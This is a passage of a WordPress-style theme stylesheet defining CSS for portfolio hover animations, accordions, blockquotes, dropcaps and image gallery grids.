 -webkit-transition: all .3s cubic-bezier(0.21, 0.87, 0.52, 1.02);
 transition: all .3s cubic-bezier(0.21, 0.87, 0.52, 1.02)
}
.portfolio_main_holder article .item_holder.slow_zoom .text_holder .project_category
{
 left: -120%;
 position: relative;
 padding-top: 9px;
 -webkit-transition: all .5s cubic-bezier(0.21, 0.87, 0.52, 1.02);
 transition: all .5s cubic-bezier(0.21, 0.87, 0.52, 1.02)
}
.portfolio_main_holder article:hover .item_holder.slow_zoom .text_holder .portfolio_title, .portfolio_main_holder article:hover .item_holder.slow_zoom .text_holder .project_category
{
 left: 0
}
.portfolio_main_holder article .item_holder.slow_zoom .image_holder img
{
 -webkit-transition: all .5s cubic-bezier(0.21, 0.87, 0.52, 1.02);
 transition: all .5s cubic-bezier(0.21, 0.87, 0.52, 1.02);
 -webkit-transform: scale(1.15);
 -ms-transform: scale(1.15);
 transform: scale(1.15);
 backface-visibility: hidden
}
.portfolio_main_holder article:hover .item_holder.slow_zoom .image_holder img
{
 -webkit-transform: scale(1.15) translateX(20px);
 -ms-transform: scale(1.15) translateX(20px);
 transform: scale(1.15) translateX(20px)
}
.portfolio_main_holder .item_holder.slow_zoom .portfolio_shader
{
 background-color: rgba(245,36,95,0.85);
 z-index: 3;
 opacity: 0;
 -webkit-transition: all .5s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: all .5s cubic-bezier(0.165, 0.84, 0.44, 1)
}
.portfolio_main_holder article:hover .item_holder.slow_zoom .portfolio_shader, .portfolio_slider li.item:hover .item_holder.slow_zoom .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder
{
 position: absolute;
 bottom: 12%;
 left: 10%;
 opacity: 0;
 z-index: 20;
 -webkit-transition: opacity .5s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: opacity .5s cubic-bezier(0.25, 0.46, 0.45, 0.94)
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder.left
{
 left: 10%
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder.right
{
 right: 10%
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder.center
{
 width: 100%;
 text-align: center
}
.portfolio_main_holder article:hover .item_holder.slow_zoom .icons_holder, .portfolio_slider li.item:hover .item_holder.slow_zoom .icons_holder
{
 opacity: 1;
 display: block
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder a
{
 display: inline-block;
 vertical-align: middle;
 margin: 0 20px 0 0;
 font-size: 22px;
 color: #fff;
 -webkit-transition: -webkit-transform .2s ease-out;
 transition: transform .2s ease-out;
 backface-visibility: hidden
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder a:hover
{
 -webkit-transform: translateY(-3px);
 -ms-transform: translateY(-3px);
 transform: translateY(-3px)
}
.portfolio_main_holder .item_holder.slow_zoom .icons_holder a:last-child
{
 margin: 0
}
.portfolio_main_holder .item_holder.slow_zoom .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon
{
 font-weight: 100;
 font-family: Lato;
 font-size: 100px;
 -webkit-transition: all .5s .3s;
 transition: all .5s .3s;
 display: block
}
.portfolio_main_holder .item_holder.thin_plus_only .text_holder
{
 width: 100%;
 height: 100%;
 left: 0;
 margin: 0;
 top: 0;
 box-sizing: border-box;
 z-index: 5;
 -ms-transform: translate(20%, 20%);
 -moz-transform: translate(20%, 20%);
 -o-transform: translate(20%, 20%);
 transform: translate(20%, 20%);
 -webkit-transform: translate(20%, 20%);
 -webkit-transition: all .5s .3s;
 transition: all .5s .3s;
 opacity: 0;
 font-size: 0;
 padding: 10%
}
.portfolio_main_holder article:hover .item_holder.thin_plus_only .text_holder, .portfolio_slider li:hover .item_holder.thin_plus_only .text_holder
{
 -ms-transform: translate(0, 0);
 -moz-transform: translate(0, 0);
 -o-transform: translate(0, 0);
 transform: translate(0, 0);
 -webkit-transform: translate(0, 0);
 -webkit-transition: all .2s .1s;
 transition: all .2s .1s;
 font-size: 150px;
 opacity: 1
}
.portfolio_main_holder .item_holder.thin_plus_only .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader
{
 background-color: rgba(255,255,255,0.85);
 z-index: 3;
 transition: opacity .5s;
 -webkit-transition: opacity .5s;
 opacity: 0
}
.portfolio_main_holder article:hover .item_holder.thin_plus_only .portfolio_shader, .portfolio_slider li.item:hover .item_holder.thin_plus_only .portfolio_shader
{
 opacity: 1
}
.portfolio_main_holder .item_holder.split_up .text_holder
{
 width: 100%;
 font-weight: 900;
 font-size: 18px;
 text-transform: uppercase;
 left: 0;
 height: 100%;
 margin: 0;
 top: 0;
 box-sizing: border-box;
 z-index: 5;
 -webkit-transition: opacity .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 transition: opacity .4s cubic-bezier(0.165, 0.84, 0.44, 1);
 opacity: 0;
 padding: 10%
}
.portfolio_main_holder article:hover .item_holder.split_up .text_holder
{
 -webkit-transition: -webkit-transform .3s ease;
 transition: transform .3s ease;
 opacity: 1
}
.portfolio_main_holder .item_holder.split_up .portfolio_title
{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0);
 transition: .2s;
 -webkit-transition: .2s
}
.portfolio_main_holder article:hover .item_holder.split_up .portfolio_title
{
 -ms-transform: translateY(-4px);
 -moz-transform: translateY(-4px);
 -o-transform: translateY(-4px);
 transform: translateY(-4px);
 -webkit-transform: translateY(-4px)
}
.portfolio_main_holder .item_holder.split_up .project_category
{
 -ms-transform: translateY(-4px);
 -moz-transform: translateY(-4px);
 -o-transform: translateY(-4px);
 transform: translateY(-4px);
 -webkit-transform: translateY(-4px);
 transition: .2s;
 -webkit-transition: .2s
}
.portfolio_main_holder article:hover .item_holder.split_up .project_category
{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translateY(0)
}
.portfolio_main_holder .item_holder.split_up .text_holder .separator
{
 width: 0;
 display: inline-block;
 height: 2px;
 background: #000;
 border-bottom: 0;
 transition: width .3s .1s;
 -webkit-transition: width .3s .1s
}
.portfolio_main_holder article:hover .item_holder.split_up .text_holder .separator
{
 width: 20%
}
.portfolio_main_holder .item_holder.split_up .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.split_up .portfolio_shader, .portfolio_slider li.item .item_holder.split_up .portfolio_shader
{
 background: rgba(255,255,255,0.9);
 height: 0;
 display: block;
 left: 0;
 opacity: 0;
 position: absolute;
 top: 50%;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out;
 width: 100%;
 z-index: 3
}
.portfolio_main_holder article:hover .item_holder.split_up .portfolio_shader, .portfolio_slider li.item:hover .item_holder.split_up .portfolio_shader
{
 height: 100%;
 top: 0;
 opacity: 1
}
.projects_holder .item_holder.circle_hover a.portfolio_link_class, .projects_masonry_holder .item_holder.circle_hover a.portfolio_link_class
{
 z-index: 6
}
.portfolio_main_holder .cursor_img
{
 position: absolute;
 z-index: 1000
}
.portfolio_main_holder .item_holder.circle_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.circle_hover .text_holder
{
 padding: 20px;
 font-size: 14px;
 width: 100%;
 height: 100%;
 position: absolute;
 left: 0;
 background-color: transparent;
 top: 0;
 text-align: center;
 box-sizing: border-box;
 opacity: 0;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 z-index: 4;
 -webkit-transform: scale(0);
 transform: scale(0);
 -webkit-transition: -webkit-transform .3s cubic-bezier(.4, 0, .2, 1), opacity .3s cubic-bezier(.4, 0, .2, 1);
 transition: transform .3s cubic-bezier(.4, 0, .2, 1), opacity .3s cubic-bezier(.4, 0, .2, 1)
}
.portfolio_main_holder article:hover .item_holder.circle_hover .text_holder, .portfolio_slider li.item:hover .item_holder.circle_hover .text_holder
{
 opacity: 1;
 -webkit-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder .item_holder.circle_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.circle_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.circle_hover .portfolio_title
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.circle_hover .portfolio_title a
{
 color: #fff
}
.portfolio_main_holder .item_holder.circle_hover .text_holder .separator
{
 display: inline-block;
 margin: 10px 0;
 height: 2px;
 background-color: #fff;
 border-bottom: 0;
 display: inline-block;
 width: 10%
}
.portfolio_main_holder .item_holder.circle_hover .text_holder .separator.animate
{
 width: 0;
 border-bottom: 0;
 -webkit-transition: width .3s 0s;
 transition: width .3s 0s
}
.portfolio_main_holder article:hover .item_holder.circle_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.circle_hover .text_holder .separator.animate
{
 -webkit-transition: width .3s 0s;
 transition: width .3s 0s;
 width: 10%
}
.portfolio_main_holder .item_holder.circle_hover .icons_holder a
{
 color: #fff;
 display: inline-block;
 height: 30px;
 line-height: 30px;
 margin: 0 10px;
 width: 30px
}
.portfolio_main_holder .item_holder.circle_hover .portfolio_shader
{
 background-color: rgba(39,158,255,0.7);
 z-index: 3;
 position: absolute;
 top: 0;
 left: 0;
 right: 0;
 opacity: 0;
 border-radius: 50%;
 -webkit-transform: scale(0);
 transform: scale(0);
 -webkit-transition: -webkit-transform .4s cubic-bezier(.4, 0, .2, 1), opacity .4s cubic-bezier(.4, 0, .2, 1);
 transition: transform .4s cubic-bezier(.4, 0, .2, 1), opacity .4s cubic-bezier(.4, 0, .2, 1)
}
.portfolio_main_holder article:hover .item_holder.circle_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.circle_hover .portfolio_shader
{
 opacity: 1;
 -webkit-transform: scale(1.5);
 transform: scale(1.5)
}
.portfolio_main_holder .item_holder.circle_hover .project_category
{
 color: #fff
}
.portfolio_main_holder .item_holder.border_hover
{
 overflow: visible
}
.projects_holder .item_holder.border_hover a.portfolio_link_class, .projects_masonry_holder .item_holder.border_hover a.portfolio_link_class
{
 z-index: 6
}
.portfolio_main_holder .cursor_img
{
 position: absolute;
 z-index: 1000
}
.portfolio_main_holder .item_holder.border_hover .image_holder
{
 z-index: 2
}
.portfolio_main_holder .item_holder.border_hover .text_holder
{
 padding: 20px;
 font-size: 14px;
 width: 100%;
 height: 100%;
 position: absolute;
 left: 0;
 background-color: transparent;
 top: 0;
 text-align: center;
 box-sizing: border-box;
 opacity: 0;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 z-index: 4;
 -webkit-transform: scale(0);
 transform: scale(0);
 -webkit-transition: -webkit-transform .4s ease, opacity .4s ease;
 transition: transform .4s ease, opacity .4s ease
}
.portfolio_main_holder article:hover .item_holder.border_hover .text_holder, .portfolio_slider li.item:hover .item_holder.border_hover .text_holder
{
 opacity: 1;
 -webkit-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder .item_holder.border_hover .text_holder_outer
{
 display: table;
 width: 100%;
 height: 100%
}
.portfolio_main_holder .item_holder.border_hover .text_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center
}
.portfolio_main_holder .item_holder.border_hover .portfolio_title
{
 font-size: 20px
}
.portfolio_main_holder .item_holder.border_hover .portfolio_title a
{
 color: #000
}
.portfolio_main_holder .item_holder.border_hover .text_holder .separator
{
 display: inline-block;
 margin: 10px 0;
 height: 2px;
 background-color: #000;
 border-bottom: 0;
 display: inline-block;
 width: 10%
}
.portfolio_main_holder .item_holder.border_hover .text_holder .separator.animate
{
 width: 0;
 border-bottom: 0;
 -webkit-transition: width .3s 0s;
 transition: width .3s 0s
}
.portfolio_main_holder article:hover .item_holder.border_hover .text_holder .separator.animate, .portfolio_slider li.item:hover .item_holder.border_hover .text_holder .separator.animate
{
 -webkit-transition: width .3s 0s;
 transition: width .3s 0s;
 width: 10%
}
.portfolio_main_holder .item_holder.border_hover .icons_holder a
{
 display: inline-block;
 width: 40px;
 height: 40px;
 line-height: 40px;
 background-color: #f5245f;
 border-radius: 100px;
 margin: 0 3px;
 color: #fff;
 transition: .2s ease-out;
 -webkit-transition: .2s ease-out
}
.portfolio_main_holder .item_holder.border_hover .portfolio_shader
{
 background-color: #fff;
 z-index: 3;
 position: absolute;
 top: 0;
 left: 0;
 right: 0;
 opacity: 0;
 -webkit-transition: opacity .4s ease;
 transition: opacity .4s ease;
 box-sizing: border-box
}
.portfolio_main_holder article:hover .item_holder.border_hover .portfolio_shader, .portfolio_slider li.item:hover .item_holder.border_hover .portfolio_shader
{
 opacity: .85
}
.portfolio_main_holder article .item_holder.border_hover .border_box
{
 position: absolute;
 top: 0;
 left: 0;
 z-index: 3;
 width: 100%;
 height: 100%
}
.portfolio_main_holder article .item_holder.border_hover .border_box div
{
 position: absolute;
 background-color: #000
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border1
{
 width: 0;
 height: 1px;
 -webkit-transition-delay: 0;
 transition-delay: 0;
 top: 0;
 left: 0
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border2
{
 width: 1px;
 height: 0;
 top: 0;
 right: 0
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border3
{
 width: 0;
 height: 1px;
 bottom: 0;
 right: 0
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border4
{
 width: 1px;
 height: 0;
 bottom: 0;
 left: 0
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border1, .portfolio_main_holder article .item_holder.border_hover .border_box .border3
{
 -webkit-transition-property: width;
 -webkit-transition-duration: .5s;
 -webkit-transition-timing-function: ease;
 transition-property: width;
 transition-duration: .5s;
 transition-timing-function: ease
}
.portfolio_main_holder article .item_holder.border_hover .border_box .border2, .portfolio_main_holder article .item_holder.border_hover .border_box .border4
{
 -webkit-transition-property: height;
 -webkit-transition-duration: .5s;
 -webkit-transition-timing-function: ease;
 transition-property: height;
 transition-duration: .5s;
 transition-timing-function: ease
}
.portfolio_main_holder article:hover .item_holder.border_hover .border_box .border1, .portfolio_main_holder article :hover.item_holder.border_hover .border_box .border3
{
 width: 100%
}
.portfolio_main_holder article:hover .item_holder.border_hover .border_box .border2, .portfolio_main_holder article:hover .item_holder.border_hover .border_box .border4
{
 height: 100%
}
.projects_holder_outer:not(.masonry_with_space) .portfolio_main_holder.projects_holder.portfolio_one_by_one article
{
 opacity: 0!important
}
.projects_holder_outer:not(.masonry_with_space) .portfolio_main_holder.projects_holder.portfolio_one_by_one article.show
{
 opacity: 1!important
}
.projects_masonry_holder.portfolio_one_by_one article, .projects_holder_outer.masonry_with_space .portfolio_main_holder.projects_holder.portfolio_one_by_one article, .portfolio_main_holder.portfolio_one_by_one article
{
 opacity: 0;
 -moz-transition: opacity .4s cubic-bezier(.4, 0, .2, 1);
 -webkit-transition: opacity .4s cubic-bezier(.4, 0, .2, 1);
 transition: opacity .4s cubic-bezier(.4, 0, .2, 1)
}
.projects_masonry_holder.portfolio_one_by_one article.show, .projects_holder_outer.masonry_with_space .portfolio_main_holder.projects_holder.portfolio_one_by_one article.show
{
 opacity: 1
}
.portfolio_main_holder.slide_from_top article
{
 overflow: hidden
}
.portfolio_main_holder.slide_from_top article .item_holder, .portfolio_main_holder.slide_from_top article .portfolio_description
{
 opacity: 0!important;
 -webkit-transform: translateY(-70%);
 transform: translateY(-70%);
 -moz-transition: -moz-transform .4s cubic-bezier(.4, 0, .2, 1), opacity .4s cubic-bezier(.4, 0, .2, 1);
 -webkit-transition: -webkit-transform .4s cubic-bezier(.4, 0, .2, 1), opacity .4s cubic-bezier(.4, 0, .2, 1);
 transition: transform .4s cubic-bezier(.4, 0, .2, 1), opacity .4s cubic-bezier(.4, 0, .2, 1)
}
.portfolio_main_holder.slide_from_top article.show .item_holder, .portfolio_main_holder.slide_from_top article.show .portfolio_description
{
 opacity: 1!important;
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
.portfolio_main_holder.diagonal_fade article
{
 opacity: 0!important;
 -moz-transition: opacity .4s ease-in-out, -moz-transform .4s ease-in-out;
 -webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
 transition: opacity .4s ease-in-out, transform .4s ease-in-out;
 -webkit-transform: scale(0.8);
 -moz-transform: scale(0.8);
 transform: scale(0.8)
}
.portfolio_main_holder.diagonal_fade article.show
{
 opacity: 1!important;
 -webkit-transform: scale(1);
 transform: scale(1)
}
.portfolio_main_holder.slide_from_left article
{
 overflow: hidden
}
.portfolio_main_holder.slide_from_left article .item_holder, .portfolio_main_holder.slide_from_left article .portfolio_description
{
 opacity: 0!important;
 -webkit-transform: translateX(-100%);
 transform: translateX(-100%);
 -moz-transition: -moz-transform .3s cubic-bezier(.4, 0, .2, 1), opacity .3s cubic-bezier(.4, 0, .2, 1);
 -webkit-transition: -webkit-transform .3s cubic-bezier(.4, 0, .2, 1), opacity .3s cubic-bezier(.4, 0, .2, 1);
 transition: transform .3s cubic-bezier(.4, 0, .2, 1), opacity .3s cubic-bezier(.4, 0, .2, 1)
}
.portfolio_main_holder.slide_from_left article.show .item_holder, .portfolio_main_holder.slide_from_left article.show .portfolio_description
{
 opacity: 1!important;
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
.q_accordion_holder
{
 position: relative;
 display: block;
 visibility: hidden
}
.q_accordion_holder.accordion .ui-accordion-header
{
 cursor: pointer;
 position: relative;
 display: block;
 height: 42px;
 line-height: 42px;
 color: #b9b9b9;
 padding: 0;
 margin: 28px 0 0;
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out, color .15s ease-out
}
.q_accordion_holder.accordion.boxed .ui-accordion-header
{
 text-align: center;
 height: 50px;
 line-height: 50px;
 margin: 15px 0 0;
 padding: 0 20px;
 color: #b9b9b9;
 background-color: #f6f6f5;
 border: 1px solid #f6f6f5
}
.q_accordion_holder.accordion.boxed.has_pattern .ui-accordion-header
{
 background-image: url("img/space_around_content_patern.png");
 background-repeat: repeat;
 background-position: 0 0
}
.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, .q_accordion_holder.accordion.boxed .ui-accordion-header:hover
{
 color: #b9b9b9
}
.q_accordion_holder.accordion .ui-accordion-header:first-child, .q_accordion_holder.accordion.boxed .ui-accordion-header:first-child
{
 margin: 0
}
.q_accordion_holder.accordion .ui-accordion-header span.tab-title, .q_accordion_holder.accordion .ui-accordion-header span.tab-title-inner
{
 color: inherit;
 line-height: inherit
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title
{
 padding: 0 0 0 60px;
 display: table;
 width: 100%;
 height: 100%;
 line-height: normal;
 vertical-align: middle;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title-inner
{
 position: relative;
 display: table-cell;
 width: 100%;
 height: 100%;
 line-height: normal;
 vertical-align: middle
}
.q_accordion_holder.accordion.boxed .accordion_tab_icon
{
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out;
 font-size: 14px;
 color: #616161
}
.q_accordion_holder.accordion.boxed.text_left_align .accordion_tab_icon
{
 float: left;
 line-height: inherit;
 padding-right: 10px
}
.q_accordion_holder.accordion.boxed.icon_left_align .accordion_tab_icon, .q_accordion_holder.accordion.boxed.icon_and_text_left_align .accordion_tab_icon
{
 padding-left: 10px
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header, .q_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover
{
 background-color: transparent!important;
 border-color: transparent!important
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active, .q_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-hover
{
 color: #f5245f
}
.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover
{
 background-color: #f5f5f5;
 border-color: transparent
}
.q_accordion_holder .ui-accordion-header .accordion_mark
{
 position: absolute;
 top: 0;
 left: 0;
 display: block;
 width: 42px;
 height: 42px;
 line-height: 40px;
 background-color: #c3c3c3;
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 border: 1px solid #c3c3c3
}
.q_accordion_holder.boxed .ui-accordion-header .accordion_mark
{
 border: 0;
 background-color: transparent
}
.q_accordion_holder.boxed .ui-accordion-header .accordion_mark
{
 width: 50px;
 height: 50px;
 line-height: 50px;
 background-color: #063451;
 border-color: #063451;
 top: -1px
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark
{
 background-color: #bd1e2c;
 border-color: #bd1e2c;
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_tab_icon, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_tab_icon
{
 color: #f5245f
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon
{
 position: relative;
 display: block;
 width: 100%;
 height: 100%;
 line-height: inherit;
 text-align: center;
 color: #fff;
 font-size: 18px;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon
{
 color: #fff
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon span
{
 position: absolute;
 display: block;
 width: 100%;
 height: 100%;
 line-height: inherit;
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -ms-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 transition: opacity .15s ease-out;
 margin-left: -1px;
 font-weight: inherit
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon .arrow_carrot-up, .q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .arrow_carrot-down
{
 opacity: 0;
 filter: alpha(opacity=0)
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .arrow_carrot-up
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.q_accordion_holder.accordion div.accordion_content
{
 margin: 0;
 padding: 5px 0 0 60px
}
.q_accordion_holder.accordion.boxed div.accordion_content
{
 padding: 0;
 width: 100%
}
.q_accordion_holder.accordion div.accordion_content_inner
{
 display: block
}
.q_accordion_holder.accordion.boxed div.accordion_content_inner
{
 padding: 22px 20px 11px
}
.q_accordion_holder.accordion.accordion_hide_icon div.accordion_content
{
 padding: 5px 0 0 0
}
.q_accordion_holder.accordion_hide_icon .ui-accordion-header .accordion_mark
{
 display: none
}
.q_accordion_holder.accordion.accordion_hide_icon .ui-accordion-header span.tab-title
{
 padding: 0
}
.q_accordion_holder.accordion.accordion_hide_icon.accordion_left_align .ui-accordion-header
{
 text-align: left
}
.q_accordion_holder.accordion.accordion_hide_icon.accordion_right_align .ui-accordion-header
{
 text-align: right
}
.q_accordion_holder.accordion.accordion_hide_icon.accordion_center_align .ui-accordion-header
{
 text-align: center
}
.q_accordion_holder.accordion.boxed.accordion_show_icon .ui-accordion-header
{
 text-align: right
}
.q_accordion_holder.accordion.boxed.accordion_show_icon.icon_left_align .ui-accordion-header
{
 text-align: right
}
.q_accordion_holder.accordion.boxed.accordion_show_icon.text_left_align .ui-accordion-header
{
 text-align: left
}
.q_accordion_holder.accordion.boxed.accordion_show_icon.text_left_align .ui-accordion-header .accordion_mark
{
 left: auto;
 right: -1px
}
.q_accordion_holder.accordion.boxed.accordion_show_icon.icon_and_text_left_align .ui-accordion-header
{
 text-align: left;
 padding-left: 65px
}
blockquote
{
 position: relative
}
blockquote.with_background, blockquote.with_border
{
 padding: 0 14px 14px 0
}
blockquote.with_border
{
 border-left: 2px solid #333
}
blockquote.with_border.with_quote_icon
{
 padding: 0
}
blockquote.with_quote_icon
{
 display: table
}
blockquote.with_quote_icon span
{
 position: relative
}
blockquote.with_quote_icon .icon_quotations_holder
{
 padding: 0;
 display: table-cell;
 font-size: 80px;
 line-height: 80px;
 font-weight: 400;
 color: #f5245f
}
blockquote.with_quote_icon .blockquote_text
{
 display: table-cell;
 vertical-align: middle;
 padding-left: 20px
}
blockquote.with_quote_icon:not(.with_icon):not(.font_family) .blockquote_text
{
 padding-left: 90px
}
blockquote.with_quote_icon:not(.with_icon):not(.font_family) .blockquote_text:before
{
 content: '\201C';
 font-family: 'Georgia';
 font-style: italic;
 font-size: 390px;
 position: absolute;
 line-height: 1em;
 top: -60px;
 left: -35px;
 text-align: left;
 color: #e2e2e2
}
.q_dropcap
{
 position: relative;
 display: inline-block;
 float: left;
 height: 48px;
 width: 48px;
 line-height: 48px;
 font-size: 44px;
 color: #bd1e2c;
 font-weight: 700;
 text-align: center;
 margin: 5px 20px 0 0;
 border: 1px solid transparent
}
.q_dropcap.circle, .q_dropcap.square
{
 margin: 5px 20px 0 0;
 font-size: 22px;
 background-color: #f5245f;
 color: #fff
}
.q_dropcap.circle
{
 -webkit-border-radius: 2em;
 -moz-border-radius: 2em;
 -ms-border-radius: 2em;
 -o-border-radius: 2em;
 border-radius: 2em
}
.wpb_gallery .image_gallery_title
{
 bottom: 0;
 position: absolute;
 padding: 10px;
 box-sizing: border-box;
 background-color: rgba(255,255,255,0.9);
 width: 100%
}
.gallery_holder
{
 display: block;
 position: relative
}
.wpb_image_grid .gallery_holder
{
 width: 100.1%
}
.wpb_image_grid .gallery_holder ul li a
{
 margin-right: -1px;
 margin-bottom: -1px!important;
 margin-left: -1px
}
.gallery_holder ul
{
 list-style: none;
 display: block;
 width: 100%;
 position: relative;
 margin: 0;
 padding: 0
}
.gallery_holder ul li
{
 position: relative;
 display: block;
 float: left;
 overflow: hidden
}
.gallery_holder ul li a
{
 display: block;
 position: relative;
 -webkit-backface-visibility: hidden
}
.gallery_holder ul li a
{
 display: block;
 overflow: hidden;
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px)
}
.gallery_holder ul li a img
{
 display: block;
 width: 100%;
 -webkit-transition: -webkit-transform .8s ease-out;
 transition: transform .8s ease-out;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
 backface-visibility: hidden
}
.gallery_holder ul li.grayscale a img
{
 -webkit-filter: grayscale(100%);
 -moz-filter: grayscale(100%);
 -o-filter: grayscale(100%);
 filter: grayscale(100%);
 filter: url(img/desaturate.svg#grayscale)
}
.gallery_holder ul li.grayscale:hover a img
{
 -webkit-filter: grayscale(0);
 filter: none
}
.gallery_holder ul li:hover a img
{
 -webkit-transform: scale(1.03);
 -ms-transform: scale(1.03);
 transform: scale(1.03)
}
.gallery_holder ul li .gallery_hover
{
 position: absolute;
 bottom: 0;
 left: 0;
 width: 100%;
 height: 100%;
 display: inline-block;
 background-color: rgba(0,0,0,0.7);
 visibility: visible;
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transition: opacity .2s;
 -moz-transition: opacity .2s;
 -o-transition: opacity .2s;
 -ms-transition: opacity .2s;
 transition: opacity .2s;
 -ms-transform: translateZ(0px);
 -o-transform: translateZ(0px);
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 transform: translateZ(0px);
 -webkit-backface-visibility: hidden;
 z-index: 1000
}
.gallery_holder ul li:hover .gallery_hover
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.gallery_holder ul li .gallery_hover i
{
 position: absolute;
 top: 50%;
 left: 50%;
 margin: -23px 0 0 -23px;
 font-size: 30px;
 color: #fff;
 width: 46px;
 height: 46px;
 line-height: 46px;
 text-align: center;
 display: inline-block;
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 -webkit-transition: background-color .15s ease-out, -webkit-transform .3s ease-out;
 transition: background-color .15s ease-out, transform .3s ease-out;
 -webkit-transform: scale(1.3) translateY(30px);
 -ms-transform: scale(1.3) translateY(30px);
 transform: scale(1.3) translateY(30px);
 backface-visibility: hidden
}
.gallery_holder ul li .gallery_hover i.fa-plus
{
 background-color: transparent;
 font-size: 28px
}
.gallery_holder ul li:hover .gallery_hover i
{
 -webkit-transform: scale(1) translateY(0);
 -ms-transform: scale(1) translateY(0);
 transform: scale(1) translateY(0);
 backface-visibility: hidden
}
.gallery_holder ul.gallery_without_space.v5 li, .wpb_gallery_slides .gallery_holder ul.gallery_without_space.v5 li
{
 width: 20%;
 margin: 0
}
.gallery_holder ul.gallery_without_space.v4 li, .wpb_gallery_slides .gallery_holder ul.gallery_without_space.v4 li
{
 width: 25%;
 margin: 0
}
.gallery_holder ul.gallery_without_space.v3 li, .wpb_gallery_slides .gallery_holder ul.gallery_without_space.v3 li
{
 width: 33.33333333333333%;
 margin: 0
}
.gallery_holder ul.gallery_without_space.v2 li, .wpb_gallery_slides .gallery_holder ul.gallery_without_space.v2 li
{
 width: 50%;
 margin: 0
}
